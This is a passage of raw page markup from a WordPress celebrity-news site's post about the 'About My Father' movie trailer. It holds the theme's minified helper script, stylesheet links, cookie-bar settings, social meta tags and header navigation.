_0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CelebrityCafeMagazine.com &raquo; Feed" href="https://celebritycafemagazine.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebritycafemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fabout-my-father-trailer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebritycafemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fabout-my-father-trailer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebritycafemagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://celebritycafemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celebritycafemagazine.com/wp-json/wp/v2/posts/19640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebritycafemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebritycafemagazine.com/?p=19640' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://cdn.jwplayer.com/v2/media/mPCum0pw/poster.jpg?width=720" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;About My Father&#039; Trailer" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://cdn.jwplayer.com/v2/media/mPCum0pw/poster.jpg?width=720" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="&#039;About My Father&#039; Trailer - CelebrityCafeMagazine.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="The hottest comic in America, Sebastian Maniscalco joins forces with legendary Italian-American and two-time Oscar&reg; winner, Robert De Niro (Best Actor, Raging Bull, 1980), in the new comedy ABOUT MY FATHER  Original Source Link" />
<meta property="og:url" content="https://celebritycafemagazine.com/trailers/about-my-father-trailer/" />
<meta property="og:site_name" content="CelebrityCafeMagazine.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="The hottest comic in America, Sebastian Maniscalco joins forces with legendary Italian-American and two-time Oscar&reg; winner, Robert De Niro (Best Actor, Raging Bull, 1980), in the new comedy ABOUT MY FATHER  Original Source Link" />
<meta name="twitter:title" content="&#039;About My Father&#039; Trailer - CelebrityCafeMagazine.com" />
<meta property="twitter:image" content="https://cdn.jwplayer.com/v2/media/mPCum0pw/poster.jpg?width=720" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-180x180.png" />
<meta name="msapplication-TileImage" content="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"&#039;About My Father&#039; Trailer","url":"https://celebritycafemagazine.com/trailers/about-my-father-trailer/","mainEntityOfPage":"https://celebritycafemagazine.com/trailers/about-my-father-trailer/","image":[{"@type":"ImageObject","url":"https://cdn.jwplayer.com/v2/media/mPCum0pw/poster.jpg?width=720"}],"datePublished":"2023-02-26T18:35:37+00:00","dateModified":"2023-02-26T18:35:37+00:00","author":{"@type":"Person","name":"Admin","url":"https://celebritycafemagazine.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel="preload" as="image" href="https://cdn.jwplayer.com/v2/media/mPCum0pw/poster.jpg?width=720"></head>

<body class="wp-singular post-template-default single single-post postid-19640 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jnews_boxed_container jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://celebritycafemagazine.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://celebritycafemagazine.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://celebritycafemagazine.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://celebritycafemagazine.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://celebritycafemagazine.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://celebritycafemagazine.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://celebritycafemagazine.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://celebritycafemagazine.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://celebritycafemagazine.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://celebritycafemagazine.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png"  alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x,  2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
